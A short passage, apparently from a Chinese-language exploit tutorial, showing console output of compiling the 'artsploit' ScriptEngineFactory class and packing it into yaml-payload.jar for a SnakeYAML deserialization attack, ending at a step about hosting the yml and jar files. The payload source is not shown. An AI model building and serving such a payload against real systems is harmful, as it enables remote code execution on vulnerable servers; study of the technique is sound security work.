 F:\java_vul\yaml-payload>javac8 src/artsploit/AwesomeScriptEngineFactory.java
F:\java_vul\yaml-payload>jar -cvf yaml-payload.jar -C src/ .
已添加清单
正在添加: artsploit/(输入 = 0) (输出 = 0)(存储了 0%)
正在添加: artsploit/AwesomeScriptEngineFactory.class(输入 = 1690) (输出 = 743)(压缩了 56%)
正在添加: artsploit/AwesomeScriptEngineFactory.java(输入 = 1713) (输出 = 492)(压缩了 71%)
正在忽略条目META-INF/
正在添加: META-INF/services/(输入 = 0) (输出 = 0)(存储了 0%)
正在添加: META-INF/services/javax.script.ScriptEngineFactory(输入 = 36) (输出 = 38)(压缩了 -5%)
F:\java_vul\yaml-payload>dir
驱动器 F 中的卷是 工具
卷的序列号是 0F26-144B
F:\java_vul\yaml-payload 的目录
2021-12-01 11:12 <DIR> .
2021-12-01 11:12 <DIR> ..
2021-11-17 01:20 56 .gitignore
2021-11-17 01:20 638 README.md
2021-11-17 01:20 <DIR> src
2021-12-01 11:12 2,363 yaml-payload.jar
3 个文件 3,057 字节
3 个目录 37,994,123,264 可用字节
2、托管 yml 和 jar 文件